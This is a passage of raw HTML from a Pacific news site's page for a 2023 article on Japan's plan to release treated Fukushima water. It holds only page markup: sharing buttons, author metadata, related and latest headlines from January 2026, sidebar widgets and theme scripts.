        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://pina.com.fj/2023/06/29/iaea-urged-not-to-endorse-japans-plan-to-release-treated-nuke-waste-water-into-the-pacific-ocean/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2023%2F06%2F29%2Fiaea-urged-not-to-endorse-japans-plan-to-release-treated-nuke-waste-water-into-the-pacific-ocean%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=IAEA+urged+not+to+endorse+Japan%E2%80%99s+plan+to+release+treated+nuke+waste+water+into+the+Pacific+ocean&url=https%3A%2F%2Fpina.com.fj%2F2023%2F06%2F29%2Fiaea-urged-not-to-endorse-japans-plan-to-release-treated-nuke-waste-water-into-the-pacific-ocean%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2023/06/29/iaea-urged-not-to-endorse-japans-plan-to-release-treated-nuke-waste-water-into-the-pacific-ocean/&amp;media=https://pina.com.fj/wp-content/uploads/2023/06/FxnhaZnaMAENVl7-scaled.jpg&description=IAEA+urged+not+to+endorse+Japan%E2%80%99s+plan+to+release+treated+nuke+waste+water+into+the+Pacific+ocean" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=IAEA+urged+not+to+endorse+Japan%E2%80%99s+plan+to+release+treated+nuke+waste+water+into+the+Pacific+ocean %0A%0A https://pina.com.fj/2023/06/29/iaea-urged-not-to-endorse-japans-plan-to-release-treated-nuke-waste-water-into-the-pacific-ocean/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://pina.com.fj/2023/06/29/road-block-to-bougainville-independence-abg-ag/">‘Road block to Bougainville independence’: ABG AG</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://pina.com.fj/2023/06/30/players-benefit-from-media-training-at-ofc-u-19-womens-championship-in-fiji/">Players benefit from Media Training at OFC U-19 Women’s Championship in Fiji</a></div></div></div>        <div class="author-box-wrap"><a href="https://pina.com.fj/author/sanjeshni/" aria-label="author-photo"><img src='https://pina.com.fj/wp-content/plugins/armember-membership/images/avatar_placeholder.png' class='avatar arm_grid_avatar arm-avatar avatar-96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pina.com.fj/author/sanjeshni/">Sanjeshni Kumar</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sanjeshni Kumar"><meta itemprop="url" content="https://pina.com.fj/author/sanjeshni/"></span><meta itemprop="datePublished" content="2023-06-29T16:33:43+12:00"><meta itemprop="dateModified" content="2023-06-29T16:33:43+12:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pina.com.fj/2023/06/29/iaea-urged-not-to-endorse-japans-plan-to-release-treated-nuke-waste-water-into-the-pacific-ocean/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png"></span><meta itemprop="name" content="PINA"></span><meta itemprop="headline " content="IAEA urged not to endorse Japan&#039;s plan to release treated nuke waste water into the Pacific ocean"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2023/06/FxnhaZnaMAENVl7-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":28019,"live_filter_cur_post_author":"13","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "6";
block_tdi_9.found_posts = "7966";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "1328";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">RELATED ARTICLES</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/"  rel="bookmark" class="td-image-wrap " title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/download-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/"  rel="bookmark" title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart">Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise/"  rel="bookmark" class="td-image-wrap " title="Pacific nations warned to guard sovereignty as Greenland tensions rise" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pacific nations warned to guard sovereignty as Greenland tensions rise" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/01ba52013a6317d590264c505126f638181f45e1-1600x900-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise/"  rel="bookmark" title="Pacific nations warned to guard sovereignty as Greenland tensions rise">Pacific nations warned to guard sovereignty as Greenland tensions rise</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/military-set-to-launch-drone-tests-over-guam-next-week/"  rel="bookmark" class="td-image-wrap " title="Military set to launch drone tests over Guam next week" ><img class="entry-thumb" src="[data-uri]" alt="" title="Military set to launch drone tests over Guam next week" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/b40a18_09f5a61bbc1140b2b0f7676a1b0ef2d0mv2-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/military-set-to-launch-drone-tests-over-guam-next-week/"  rel="bookmark" title="Military set to launch drone tests over Guam next week">Military set to launch drone tests over Guam next week</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/solomon-islands-prime-minister-calls-for-calm-and-mutual-respect-following-unrest-at-goldridge/"  rel="bookmark" class="td-image-wrap " title="Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge" ><img class="entry-thumb" src="[data-uri]" alt="" title="Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/PM-Manele-scaled-1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/solomon-islands-prime-minister-calls-for-calm-and-mutual-respect-following-unrest-at-goldridge/"  rel="bookmark" title="Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge">Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/fiji-to-host-the-11th-eu-pacific-iepa-trade-committee-meeting-in-suva-as-pacific-co-chair/"  rel="bookmark" class="td-image-wrap " title="Fiji to host the 11th EU-Pacific IEPA Trade Committee meeting in Suva as Pacific co-chair" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fiji to host the 11th EU-Pacific IEPA Trade Committee meeting in Suva as Pacific co-chair" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/616956669_1354174500088316_5439387738627777332_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/fiji-to-host-the-11th-eu-pacific-iepa-trade-committee-meeting-in-suva-as-pacific-co-chair/"  rel="bookmark" title="Fiji to host the 11th EU-Pacific IEPA Trade Committee meeting in Suva as Pacific co-chair">Fiji to host the 11th EU-Pacific IEPA Trade Committee meeting in Suva as Pacific co-chair</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/22/pro-independence-flnks-unequivocally-reject-latest-agreement-for-new-caledonia/"  rel="bookmark" class="td-image-wrap " title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/22/pro-independence-flnks-unequivocally-reject-latest-agreement-for-new-caledonia/"  rel="bookmark" title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia">Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/06/29/iaea-urged-not-to-endorse-japans-plan-to-release-treated-nuke-waste-water-into-the-pacific-ocean/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_social_counter td_block_widget tdi_12 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">529</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/Pacnews2018"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">172</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/pacnews2"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">156</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ"  >Subscribe</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_13 td_block_template_1">
<style>.tdi_13.td-a-rec{text-align:center}.tdi_13.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_13 .td-element-style{z-index:-1}.tdi_13.td-a-rec-img{text-align:left}.tdi_13.td-a-rec-img img{margin:0 auto 0 0}.tdi_13 .td_spot_img_all img,.tdi_13 .td_spot_img_tl img,.tdi_13 .td_spot_img_tp img,.tdi_13 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_13.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div style="max-width:300px; width:100%; height:100px;"><iframe src="https://pina.com.fj?_dnid=408&t=1619807756" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div>
</div><div class="td_block_wrap td_block_21 td_block_widget tdi_14 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"sort":"","custom_title":"Latest article","limit":"3","header_color":"","class":"td_block_widget tdi_14","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"-28019","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_21";
block_tdi_14.post_count = "3";
block_tdi_14.found_posts = "11298";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "3766";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=tdi_14 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/"  rel="bookmark" class="td-image-wrap " title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart" ><img class="entry-thumb" src="" alt="" title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/download-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/"  rel="bookmark" title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart">Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:20:10+12:00" >January 23, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    A reactor at the world’s largest nuclear power plant that restarted for the first time since the 2011 Fukushima nuclear disaster is now being...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise/"  rel="bookmark" class="td-image-wrap " title="Pacific nations warned to guard sovereignty as Greenland tensions rise" ><img class="entry-thumb" src="" alt="" title="Pacific nations warned to guard sovereignty as Greenland tensions rise" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/01ba52013a6317d590264c505126f638181f45e1-1600x900-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise/"  rel="bookmark" title="Pacific nations warned to guard sovereignty as Greenland tensions rise">Pacific nations warned to guard sovereignty as Greenland tensions rise</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:17:00+12:00" >January 23, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/23/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Pacific leaders are being urged to stay vigilant as renewed United States interest in Greenland exposes the risks small nations face when powerful countries...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/military-set-to-launch-drone-tests-over-guam-next-week/"  rel="bookmark" class="td-image-wrap " title="Military set to launch drone tests over Guam next week" ><img class="entry-thumb" src="" alt="" title="Military set to launch drone tests over Guam next week" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/b40a18_09f5a61bbc1140b2b0f7676a1b0ef2d0mv2-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/military-set-to-launch-drone-tests-over-guam-next-week/"  rel="bookmark" title="Military set to launch drone tests over Guam next week">Military set to launch drone tests over Guam next week</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:14:22+12:00" >January 23, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/23/military-set-to-launch-drone-tests-over-guam-next-week/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Small drones will fill the skies over the waters of Guam next week for the Department of War’s operational tests, a component of the...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
